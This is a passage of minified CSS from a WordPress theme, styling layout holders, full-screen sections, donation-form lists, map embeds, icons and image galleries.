7px 0 0}.mkdf-dropcaps.mkdf-circle,.mkdf-dropcaps.mkdf-square{height:35px;width:35px;font-size:22px;line-height:35px;font-weight:700;color:#fff;background-color:#0a0a0a;margin:6px 9px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-dropcaps.mkdf-circle{border-radius:3em}.mkdf-dropcaps.mkdf-normal{font-weight:700}.mkdf-elements-holder-wrapper{overflow:hidden}.mkdf-elements-holder{width:100%;display:table;table-layout:fixed;position:relative;overflow:hidden}.mkdf-elements-holder.mkdf-eh-full-height{height:100%}.mkdf-elements-holder.mkdf-ehi-float .mkdf-eh-item{float:left}.mkdf-elements-holder.mkdf-two-columns .mkdf-eh-item{width:50%}.mkdf-elements-holder.mkdf-three-columns .mkdf-eh-item{width:33.33333%}.mkdf-elements-holder.mkdf-four-columns .mkdf-eh-item{width:25%}.mkdf-elements-holder.mkdf-five-columns .mkdf-eh-item{width:20%}.mkdf-elements-holder.mkdf-six-columns .mkdf-eh-item{width:16.66667%}.mkdf-elements-holder.mkdf-two-columns.mkdf-type_2 .mkdf-eh-item:nth-child(1){width:33.33%}.mkdf-elements-holder.mkdf-two-columns.mkdf-type_2 .mkdf-eh-item:nth-child(2){width:66.7%}.mkdf-elements-holder.mkdf-two-columns.mkdf-type_1 .mkdf-eh-item:nth-child(1){width:66.66%}.mkdf-elements-holder.mkdf-two-columns.mkdf-type_1 .mkdf-eh-item:nth-child(2){width:33.529%}@media only screen and (max-width:1024px){.mkdf-elements-holder.mkdf-two-columns.mkdf-type_1 .mkdf-eh-item:nth-child(1),.mkdf-elements-holder.mkdf-two-columns.mkdf-type_1 .mkdf-eh-item:nth-child(2),.mkdf-elements-holder.mkdf-two-columns.mkdf-type_2 .mkdf-eh-item:nth-child(1),.mkdf-elements-holder.mkdf-two-columns.mkdf-type_2 .mkdf-eh-item:nth-child(2){width:100%;display:block}}.mkdf-elements-holder.mkdf-three-columns.mkdf-type_1 .mkdf-eh-item:nth-child(1){width:33.33%}.mkdf-elements-holder.mkdf-three-columns.mkdf-type_1 .mkdf-eh-item:nth-child(2){width:16.51666%}.mkdf-elements-holder.mkdf-three-columns.mkdf-type_1 .mkdf-eh-item:nth-child(3){width:50%}@media only screen and (max-width:1024px){.mkdf-elements-holder.mkdf-three-columns.mkdf-type_1 .mkdf-eh-item:nth-child(1),.mkdf-elements-holder.mkdf-three-columns.mkdf-type_1 .mkdf-eh-item:nth-child(2),.mkdf-elements-holder.mkdf-three-columns.mkdf-type_1 .mkdf-eh-item:nth-child(3){width:100%;display:block}}.mkdf-elements-holder .mkdf-elements-holder-inner{position:absolute;display:block;line-height:1em;font-weight:700;white-space:nowrap}.mkdf-elements-holder .mkdf-eh-item{display:table-cell;vertical-align:middle;height:100%;width:100%;background-position:center;background-size:cover;position:relative;z-index:50}.mkdf-elements-holder .mkdf-eh-item.mkdf-vertical-alignment-top{vertical-align:top}.mkdf-elements-holder .mkdf-eh-item.mkdf-vertical-alignment-bottom{vertical-align:bottom}.mkdf-elements-holder .mkdf-eh-item.mkdf-horizontal-alignment-center{text-align:center}.mkdf-elements-holder .mkdf-eh-item.mkdf-horizontal-alignment-right{text-align:right}.mkdf-elements-holder .mkdf-eh-item .mkdf-elements-holder-item-inner{width:100%}.mkdf-elements-holder .mkdf-ehi-content{padding:0 20px}.fp-enabled body,html.fp-enabled{margin:0;padding:0;overflow:hidden}#superContainer{height:100%;position:relative;-ms-touch-action:none;touch-action:none}.fp-scrollable{overflow:hidden;position:relative}.fp-scroller{overflow:hidden}.iScrollIndicator{border:0!important}.fp-notransition{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.fp-auto-height .fp-tableCell,.fp-auto-height .mkdf-fss-slide,.fp-auto-height.mkdf-fss-item,.fp-responsive .fp-auto-height-responsive .fp-tableCell,.fp-responsive .fp-auto-height-responsive .mkdf-fss-slide,.fp-responsive .fp-auto-height-responsive.mkdf-fss-item{height:auto!important}#fp-nav{position:fixed;top:50%;right:40px;margin:-32px 0 0;z-index:1001}.mkdf-fullscreen-menu-opened #fp-nav{z-index:0}@media only screen and (max-width:1024px){#fp-nav{right:30px}}@media only screen and (max-width:480px){#fp-nav{right:10px}}#fp-nav ul{margin:0;padding:0;counter-reset:section}#fp-nav ul li{position:relative;display:block;margin:4px 0;padding:0}#fp-nav ul li a{position:relative;width:36px;height:36px;display:block;z-index:1}.mkdf-full-screen-sections .mkdf-fss-item .mkdf-fss-item-inner a,.mkdf-full-screen-sections .mkdf-fss-item.mkdf-fss-item-has-link .mkdf-fss-item-inner a{position:relative;z-index:2}#fp-nav ul li a.active span:before,#fp-nav ul li a:hover span:before{background-color:#0431b8;-webkit-transition:background-color .2s ease-in-out;-o-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out}.mkdf-dark-header #fp-nav ul li a span{background-color:rgba(0,0,0,.3)}.mkdf-dark-header #fp-nav ul li a.active span,.mkdf-dark-header #fp-nav ul li a:hover span{background-color:#000}#fp-nav ul li a span{position:relative;height:100%;width:100%;display:block}#fp-nav ul li a span:before{font-size:15px;font-weight:700;width:36px;height:36px;color:#fff;line-height:36px;text-align:center;border-radius:100%;display:inline-block;counter-increment:section;content:counter(section,decimal-leading-zero);-webkit-transition:background-color .2s ease-in-out;-o-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out}.mkdf-full-screen-sections{position:relative;display:inline-block;width:100%;vertical-align:middle}@media (min-width:1025px){.mkdf-full-screen-sections .mkdf-eh-item-content{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:0s 1s;-o-transition:0s 1s;transition:0s 1s;will-change:transform}.mkdf-full-screen-sections .active .mkdf-eh-item-content{-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important;-webkit-transition:1s .5s!important;-o-transition:1s .5s!important;transition:1s .5s!important}}.mkdf-full-screen-sections .mkdf-fss-item{position:relative;display:table;table-layout:fixed;height:100%;width:100%;margin:0;padding:0;background-position:center;background-size:cover;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.mkdf-full-screen-sections .mkdf-fss-item .fp-scroller>.vc_column_container,.mkdf-full-screen-sections .mkdf-fss-item .fp-scroller>.vc_column_container>.vc_column-inner{padding:0;margin:0}.mkdf-full-screen-sections .mkdf-fss-item.mkdf-fss-item-va-top .mkdf-fss-item-inner{vertical-align:top}.mkdf-full-screen-sections .mkdf-fss-item.mkdf-fss-item-va-bottom .mkdf-fss-item-inner{vertical-align:bottom}.mkdf-full-screen-sections .mkdf-fss-item.mkdf-fss-item-ha-left .mkdf-fss-item-inner{text-align:left}.mkdf-full-screen-sections .mkdf-fss-item.mkdf-fss-item-ha-center .mkdf-fss-item-inner{text-align:center}.mkdf-full-screen-sections .mkdf-fss-item.mkdf-fss-item-ha-right .mkdf-fss-item-inner{text-align:right}.mkdf-full-screen-sections .mkdf-fss-item .mkdf-fss-item-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:5%;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-full-screen-sections .mkdf-fss-item .mkdf-fss-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.mkdf-full-screen-sections .mkdf-fss-nav-holder{position:fixed;bottom:48px;left:57px;display:block;width:55px;text-align:center;z-index:1001}.mkdf-full-screen-sections .mkdf-fss-nav-holder a{display:block;font-size:55px;line-height:.9;color:#0a0a0a;height:auto;opacity:1;-webkit-transition:color .2s ease-out,opacity .25s ease-out;-o-transition:color .2s ease-out,opacity .25s ease-out;transition:color .2s ease-out,opacity .25s ease-out}.mkdf-full-screen-sections .mkdf-fss-nav-holder a:hover{color:rgba(10,10,10,.7)}.mkdf-light-header .mkdf-full-screen-sections .mkdf-fss-nav-holder a{color:#fff}.mkdf-light-header .mkdf-full-screen-sections .mkdf-fss-nav-holder a:hover{color:rgba(255,255,255,.7)}.mkdf-dark-header .mkdf-full-screen-sections .mkdf-fss-nav-holder a{color:#000}.mkdf-dark-header .mkdf-full-screen-sections .mkdf-fss-nav-holder a:hover{color:rgba(0,0,0,.7)}.mkdf-full-screen-sections .mkdf-fss-nav-holder a span,.mkdf-full-screen-sections .mkdf-fss-nav-holder a span:before{display:block;line-height:inherit}@media only screen and (max-width:1024px){.mkdf-full-screen-sections .mkdf-fss-nav-holder{bottom:28px;left:37px}}.mkdf-give-single .mkdf-give-btn{position:relative;top:37px;left:0;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:61px}.mkdf-give-single .mkdf-give-btn .mkdf-social-share-holder{float:right;margin-top:15px}@media only screen and (max-width:680px){.mkdf-give-single .mkdf-give-btn .mkdf-social-share-holder{float:left;margin-bottom:25px;margin-top:0}}.mkdf-give-single .mkdf-give-btn .mkdf-social-title{margin:0 15px 0 0;font-size:12px}.mkdf-give-single.give-display-onpage .mkdf-give-content{margin-top:30px}.mkdf-give-single.give-display-modal .give-custom-amount-text,.mkdf-give-single.give-display-modal .give-donation-amount,.mkdf-give-single.give-display-modal .give-donation-levels-wrap,.mkdf-give-single.give-display-modal .give-select.give-donation-levels-wrap,.mkdf-give-single.give-display-modal .give-total-wrap{display:none!important}.mkdf-give-single.give-display-modal .mkdf-give-content+.mkdf-give-top-content{margin-top:55px}.mkdf-give-single.give-display-button-only .mkdf-give-content,.mkdf-give-single.give-display-button-only .mkdf-give-top-content{display:block!important}.mkdf-give-single .mkdf-give-top-content{position:relative}.mkdf-give-single .mkdf-give-top-content .images{margin-bottom:32px}.mkdf-give-single form.give-form,.mkdf-give-single form.give-form .mkdf-btn{margin-bottom:0}.mkdf-give-single .mkdf-give-form-title{margin:12px 0 23px}.mkdf-give-single .mkdf-give-content{padding-bottom:9px;margin-bottom:40px}.mkdf-give-single .mkdf-give-progress{padding:45px 40px 48px;background-color:#fbfafa;margin-bottom:48px}.mkdf-give-single .mkdf-give-progress.give-goal-progress{margin:0}.mkdf-give-single .mkdf-gf-cats{display:inline-block;margin:0}.mkdf-give-single .mkdf-gf-cats a{color:#fff;font-size:12px;font-weight:700;font-family:"Roboto Condensed",sans-serif;letter-spacing:.2em;-webkit-box-sizing:border-box;box-sizing:border-box;padding:4px 11px 3px;text-transform:uppercase;background-color:#ed1c24}.mkdf-give-single .mkdf-gf-cats a:hover{color:#fff;background-color:#e21b23}.mkdf-give-single .mkdf-give-progress .mkdf-progress-bar{margin-bottom:12px}.mkdf-give-single .mkdf-give-progress .mkdf-give-progress-btm{display:table;width:100%;margin-top:2px}.mkdf-give-single .mkdf-give-progress .mkdf-give-progress-goal>span,.mkdf-give-single .mkdf-give-progress .mkdf-give-progress-raised>span{display:inline-block;vertical-align:middle;color:#0a0a0a;font-size:14px;letter-spacing:-.025em;font-weight:700}.mkdf-give-single .mkdf-give-progress .mkdf-give-progress-raised{display:table-cell;vertical-align:middle;text-align:left}.mkdf-give-single .mkdf-give-progress .mkdf-give-progress-goal{display:table-cell;vertical-align:middle;text-align:right}.give-modal .mfp-content .give-custom-amount-text,.give-modal .mfp-content .give-donation-amount,.give-modal .mfp-content .give-donation-levels-wrap,.give-modal .mfp-content .give-select.give-donation-levels-wrap,.give-modal .mfp-content .give-total-wrap{display:block!important}.single-give_forms .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.single-give_forms .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding:123px 0 78px}.mkdf-give-forms-list.mkdf-two-columns .mkdf-give-form-item{width:50%}@media only screen and (max-width:1024px){.single-give_forms .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.single-give_forms .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding-bottom:56px}.mkdf-give-forms-list.mkdf-two-columns .mkdf-give-form-item{width:50%}}@media only screen and (max-width:768px){.mkdf-give-forms-list.mkdf-two-columns .mkdf-give-form-item{width:100%}}.mkdf-give-forms-list.mkdf-three-columns .mkdf-give-form-item{width:33.33333%}@media only screen and (max-width:1024px){.mkdf-give-forms-list.mkdf-three-columns .mkdf-give-form-item{width:50%}}@media only screen and (max-width:768px){.mkdf-give-forms-list.mkdf-three-columns .mkdf-give-form-item{width:100%}}.mkdf-give-forms-list.mkdf-four-columns .mkdf-give-form-item{width:25%}@media only screen and (max-width:1024px){.mkdf-give-forms-list.mkdf-four-columns .mkdf-give-form-item{width:50%}}@media only screen and (max-width:768px){.mkdf-give-forms-list.mkdf-four-columns .mkdf-give-form-item{width:100%}}.mkdf-give-forms-list.mkdf-five-columns .mkdf-give-form-item{width:20%}@media only screen and (max-width:1024px){.mkdf-give-forms-list.mkdf-five-columns .mkdf-give-form-item{width:50%}}@media only screen and (max-width:768px){.mkdf-give-forms-list.mkdf-five-columns .mkdf-give-form-item{width:100%}}.mkdf-give-forms-list.mkdf-six-columns .mkdf-give-form-item{width:16.66667%}@media only screen and (max-width:1024px){.mkdf-give-forms-list.mkdf-six-columns .mkdf-give-form-item{width:50%}}@media only screen and (max-width:768px){.mkdf-give-forms-list.mkdf-six-columns .mkdf-give-form-item{width:100%}}.mkdf-give-forms-list .mkdf-give-progress.give-goal-progress{margin:0}.mkdf-give-forms-list .mkdf-give-progress .mkdf-progress-bar{margin-bottom:12px}.mkdf-give-forms-list .mkdf-give-progress .mkdf-give-progress-btm{display:table;width:100%;margin-top:7px}.mkdf-give-forms-list .mkdf-give-progress .mkdf-give-progress-goal>span,.mkdf-give-forms-list .mkdf-give-progress .mkdf-give-progress-raised>span{display:inline-block;vertical-align:middle;color:#0a0a0a;font-size:14px;letter-spacing:-.025em;font-weight:700}.mkdf-give-forms-list .mkdf-give-progress .mkdf-give-progress-raised{display:table-cell;vertical-align:middle;text-align:left}.mkdf-give-forms-list .mkdf-give-progress .mkdf-give-progress-goal{display:table-cell;vertical-align:middle;text-align:right}.mkdf-give-forms-list .give_error.give_warning,.mkdf-give-forms-list .give_success.give_warning{border-color:#ffb422}.mkdf-give-forms-list .give_error.give_warning:before,.mkdf-give-forms-list .give_success.give_warning:before{background-color:#ffb422}.mkdf-give-forms-list .mkdf-gf-cats{display:inline-block;margin:0}.mkdf-give-forms-list .mkdf-gf-cats a{color:#fff;font-size:12px;font-weight:700;font-family:"Roboto Condensed",sans-serif;letter-spacing:.2em;-webkit-box-sizing:border-box;box-sizing:border-box;padding:4px 11px 3px;text-transform:uppercase;background-color:#ed1c24}.mkdf-give-forms-list .mkdf-gf-cats a:hover{color:#fff;background-color:#e21b23}.mkdf-give-forms-list .mkdf-gf-title{margin:10px 0 5px;position:relative;padding-bottom:18px}.mkdf-give-forms-list .mkdf-gf-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}.mkdf-give-forms-list .mkdf-gf-title a:hover{color:inherit}.mkdf-give-forms-list.mkdf-gfl-simple,.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-give-progress-btm .mkdf-give-progress-raised>span,.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-progress-bar.mkdf-pb-percent-floating .mkdf-pb-percent{color:#fff}.mkdf-give-forms-list .mkdf-give-top-image{display:block;overflow:hidden}.mkdf-give-forms-list .mkdf-give-top-image img{vertical-align:middle;-webkit-transition:.7s;-o-transition:.7s;transition:.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-give-forms-list .mkdf-give-top-holder .mkdf-give-top-image.mkdf-title-image-hover img,.mkdf-give-forms-list .mkdf-give-top-holder:hover .mkdf-give-top-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-give-forms-list .mkdf-gf-content-holder{-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 8% 48px;background-color:#fbfafa}@media only screen and (max-width:1366px){.mkdf-give-forms-list .mkdf-gf-content-holder{padding:40px 10% 48px 30px}}.mkdf-give-forms-list .mkdf-give-forms-list-inner{margin:0 -15px}.mkdf-give-forms-list .mkdf-give-forms-list-inner .mkdf-give-form-item{float:left;padding:0 15px 60px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-give-progress-btm .mkdf-give-progress-goal,.mkdf-ic-holder.mkdf-ic-text-right-type .mkdf-owl-slider.owl-drag .owl-item{float:right}.mkdf-give-forms-list .mkdf-give-forms-list-inner .mkdf-give-form-item .mkdf-give-top-holder{display:block;position:relative}.mkdf-give-forms-list .mkdf-give-forms-list-inner .mkdf-give-form-item .mkdf-give-top-holder .mkdf-give-top-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:12}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-gf-content-holder{background-color:transparent}@media only screen and (max-width:1440px){.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-gf-content-holder{padding:20px 14% 43px 40px}}@media only screen and (max-width:1366px){.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-gf-content-holder{padding:9px 13% 30px 30px}}@media only screen and (max-width:1280px){.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-gf-content-holder{padding:5px 13% 25px 30px}}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-give-forms-list-inner .mkdf-give-form-item{width:100%;padding:0 15px}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-gf-title{color:#fff;position:relative;padding-bottom:21px;margin-bottom:17px}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-gf-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}@media only screen and (max-width:680px){.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-gf-title{font-size:27px}}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-progress-bar .mkdf-pb-title-holder{margin:14px 0}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-progress-bar .mkdf-pb-content-holder{background-color:rgba(255,255,255,.4)}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-progress-bar .mkdf-pb-content-holder .mkdf-pb-content{background-color:#fff}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-give-progress-btm{margin-top:2px}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-give-progress-btm .mkdf-give-progress-goal,.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-give-progress-btm .mkdf-give-progress-raised{display:inline-block;font-size:14px;font-weight:700}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-give-progress-btm .mkdf-give-progress-goal>span{color:#21c1ee}.mkdf-give-forms-list.mkdf-gfl-simple .mkdf-give-button-holder{margin-top:30px}.mkdf-give-forms-list.mkdf-gfl-widget{padding-top:9px}.mkdf-give-forms-list.mkdf-gfl-widget .mkdf-give-form-item{position:relative;display:table;table-layout:fixed;height:100%;width:100%;margin-bottom:14px;padding:0 0 0 15px}.mkdf-give-forms-list.mkdf-gfl-widget .mkdf-gf-minimal-holder,.mkdf-give-forms-list.mkdf-gfl-widget .mkdf-give-image-holder{display:table-cell;vertical-align:middle}.mkdf-give-forms-list.mkdf-gfl-widget .mkdf-give-image-holder{width:111px}.mkdf-give-forms-list.mkdf-gfl-widget .mkdf-give-image-holder a{max-height:82px;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mkdf-give-forms-list.mkdf-gfl-widget .mkdf-gf-minimal-holder{padding-left:10px}.mkdf-give-forms-list.mkdf-gfl-widget .mkdf-gf-title{margin:0;padding:0;font-weight:600}.mkdf-give-forms-list.mkdf-gfl-widget .mkdf-gf-title:after{display:none}.mkdf-google-map-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-google-map-holder .mkdf-google-map-direction{position:absolute;top:10px;left:10px;padding:0 8px;font-size:13px;line-height:24px;color:#333;background-color:#fff;z-index:999;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-google-map-holder .mkdf-google-map-direction:hover{color:#0a0a0a}.mkdf-google-map-holder .mkdf-google-map{display:block;width:100%;height:300px}.mkdf-google-map-holder .mkdf-google-map embed,.mkdf-google-map-holder .mkdf-google-map iframe,.mkdf-google-map-holder .mkdf-google-map object{width:100%;display:block}.mkdf-google-map-holder .mkdf-snazzy-map{display:none}.mkdf-google-map-holder .mkdf-google-map-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none;z-index:1000}.mkdf-icon-list-holder{position:relative;display:table;table-layout:fixed;height:auto;width:100%;margin-bottom:8px}.mkdf-icon-list-holder .mkdf-il-icon-holder,.mkdf-icon-list-holder .mkdf-il-text{position:relative;display:table-cell;vertical-align:top}.mkdf-icon-list-holder .mkdf-il-icon-holder{width:1%}.mkdf-icon-list-holder .mkdf-il-icon-holder>span{margin-top:3px}.mkdf-icon-list-holder .mkdf-il-icon-holder>*{position:relative;display:inline-block;vertical-align:top;color:#0a0a0a;font-size:17px;line-height:inherit}.mkdf-iwt,.mkdf-iwt .mkdf-iwt-icon a{vertical-align:middle;position:relative}.mkdf-icon-list-holder .mkdf-il-icon-holder>:before{display:block;line-height:inherit}.mkdf-icon-list-holder .mkdf-il-text{width:99%;padding:0 0 0 13px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-iwt{width:100%;display:inline-block}.mkdf-iwt .mkdf-iwt-icon a{display:inline-block}.mkdf-iwt .mkdf-iwt-icon .mkdf-icon-shortcode{line-height:1}.mkdf-iwt .mkdf-iwt-icon .mkdf-icon-shortcode.mkdf-circle,.mkdf-iwt .mkdf-iwt-icon .mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle,.mkdf-iwt .mkdf-iwt-icon .mkdf-icon-shortcode.mkdf-square{line-height:2}.mkdf-iwt .mkdf-iwt-title{margin:0;line-height:27px;display:inline-block}.mkdf-iwt .mkdf-iwt-title a{position:relative;display:inline-block;vertical-align:top}.mkdf-iwt .mkdf-iwt-title a:hover{color:inherit}.mkdf-iwt span.mkdf-iwt-title{font-size:15px}.mkdf-iwt .mkdf-iwt-title-text{display:block}.mkdf-iwt .mkdf-iwt-text{margin:20px 0 0;display:inline-block}.mkdf-iwt .mkdf-iwt-company{color:#21c1ee}.mkdf-iwt .mkdf-iwt-company:hover{color:#0a0a0a}.mkdf-iwt.mkdf-iwt-icon-left{width:auto}.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content,.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-icon{display:table-cell;vertical-align:top}.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-icon{position:relative;top:1px}.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content{padding:0 0 0 13px}.mkdf-iwt.mkdf-iwt-icon-left-from-title .mkdf-iwt-icon,.mkdf-iwt.mkdf-iwt-icon-left-from-title .mkdf-iwt-title-text{position:relative;display:table-cell;vertical-align:middle}.mkdf-iwt.mkdf-iwt-icon-left-from-title .mkdf-iwt-text{font-weight:600}.mkdf-iwt.mkdf-iwt-icon-left-from-title .mkdf-iwt-icon .mkdf-icon-element{-webkit-transition:none;-o-transition:none;transition:none}.mkdf-iwt.mkdf-iwt-icon-left-from-title .mkdf-iwt-title-text{padding:0 0 0 17px}.mkdf-iwt.mkdf-iwt-icon-top .mkdf-iwt-content{padding:8px 0 0}.mkdf-iwt.mkdf-iwt-icon-top .mkdf-iwt-title{position:relative;padding-bottom:18px}.mkdf-iwt.mkdf-iwt-icon-top .mkdf-iwt-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}.mkdf-iwt.mkdf-iwt-icon-top .mkdf-iwt-text{margin-top:11px}.mkdf-iwt.mkdf-iwt-icon-top .mkdf-iwt-background-text{position:absolute;z-index:-1;font-family:"Roboto Condensed",sans-serif;font-weight:700;color:#f7f7f7;top:5px;left:-10px;font-size:276px;line-height:.62em}.mkdf-fss-item .mkdf-iwt.mkdf-iwt-icon-top .mkdf-iwt-background-text{color:rgba(255,255,255,.2)}.mkdf-icon-shortcode{position:relative;display:inline-block;vertical-align:middle;line-height:1.1em}.mkdf-icon-shortcode.mkdf-circle,.mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle,.mkdf-icon-shortcode.mkdf-square{width:2em;height:2em;line-height:2em;text-align:center;background-color:#ed1c24;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out}.mkdf-icon-shortcode.mkdf-circle a,.mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle a,.mkdf-icon-shortcode.mkdf-square a{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%}.mkdf-icon-shortcode.mkdf-circle .mkdf-icon-element,.mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle .mkdf-icon-element,.mkdf-icon-shortcode.mkdf-square .mkdf-icon-element{color:#fff;line-height:inherit}.mkdf-icon-shortcode.mkdf-circle{border-radius:50%}.mkdf-icon-shortcode .mkdf-icon-element{display:block;line-height:inherit;-webkit-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.mkdf-icon-shortcode .mkdf-icon-element:before{display:block;line-height:inherit}.mkdf-icon-animation-holder{position:relative;display:inline-block;vertical-align:middle;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .15s ease-in-out;-o-transition:transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out}.mkdf-icon-animation-holder.mkdf-icon-animation-show{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mkdf-icon-tiny{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.mkdf-icon-small{font-size:2em}.mkdf-icon-medium{font-size:3em}.mkdf-icon-large{font-size:4em}.mkdf-icon-huge{font-size:5em}.mkdf-ic-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mkdf-ic-holder .mkdf-ic-img-side{width:100%}.mkdf-ic-holder.mkdf-ic-text-left-type .mkdf-owl-slider .owl-dots{text-align:left;margin-top:24px}@media only screen and (max-width:1024px){.mkdf-ic-holder.mkdf-ic-text-left-type .mkdf-owl-slider .owl-dots{text-align:center}}.mkdf-ic-holder.mkdf-ic-text-left-type .mkdf-owl-slider .owl-dots .owl-dot:first-child{margin-left:0}.mkdf-ic-holder.mkdf-ic-text-left-type .mkdf-owl-slider .owl-dots .owl-dot:last-child{margin-right:0;margin-left:12px}.mkdf-ic-holder.mkdf-ic-text-right-type .mkdf-owl-slider .owl-dots{text-align:right;margin-top:24px}@media only screen and (max-width:1024px){.mkdf-ic-holder.mkdf-ic-text-right-type .mkdf-owl-slider .owl-dots{text-align:center}}.mkdf-ic-holder.mkdf-has-shadow .owl-stage-outer{padding:5px 5px 20px}.mkdf-ic-holder.mkdf-has-shadow .mkdf-ic-image{-webkit-box-shadow:0 1px 10px 0 rgba(21,52,71,.1);box-shadow:0 1px 10px 0 rgba(21,52,71,.1)}.mkdf-image-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-image-gallery.mkdf-has-shadow .mkdf-ig-image-inner{-webkit-box-shadow:3px 4px 40px 0 rgba(0,0,0,.1);box-shadow:3px 4px 40px 0 rgba(0,0,0,.1)}.mkdf-image-gallery.mkdf-has-shadow.mkdf-ig-carousel-type .owl-stage-outer,.mkdf-image-gallery.mkdf-has-shadow.mkdf-ig-slider-type .owl-stage-outer{padding:0 0 20px}.mkdf-image-gallery.mkdf-has-shadow.mkdf-ig-carousel-type .mkdf-ig-image,.mkdf-image-gallery.mkdf-has-shadow.mkdf-ig-slider-type .mkdf-ig-image{-webkit-box-shadow:3px 4px 40px 0 rgba(0,0,0,.1);box-shadow:3px 4px 40px 0 rgba(0,0,0,.1)}.mkdf-image-gallery .mkdf-ig-image a,.mkdf-image-gallery .mkdf-ig-image img{position:relative;display:block}.mkdf-image-gallery .mkdf-ig-image-inner,.mkdf-image-gallery .mkdf-ig-slider{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-image-gallery.mkdf-ig-masonry-type .mkdf-ig-image.mkdf-fixed-masonry-item .mkdf-ig-image-inner,.mkdf-image-gallery.mkdf-ig-masonry-type .mkdf-ig-image.mkdf-fixed-masonry-item a{height:100%}.mkdf-image-gallery.mkdf-image-behavior-lightbox .mkdf-ig-image a:hover:after{opacity:1}.mkdf-image-gallery.mkdf-image-behavior-lightbox .mkdf-ig-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(10,10,10,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.mkdf-image-with-text-holder,.mkdf-image-with-text-holder .mkdf-iwt-image{display:inline-block;width:100%;position:relative;vertical-align:middle}.touch .mkdf-image-gallery.mkdf-image-behavior-zoom .mkdf-ig-image{cursor:pointer}.mkdf-image-gallery.mkdf-image-behavior-zoom .mkdf-ig-image:hover img{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.mkdf-image-gallery.mkdf-image-behavior-zoom .mkdf-ig-image .mkdf-ig-image-inner{overflow:hidden}.mkdf-image-gallery.mkdf-image-behavior-zoom .mkdf-ig-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.mkdf-image-gallery.mkdf-image-behavior-grayscale 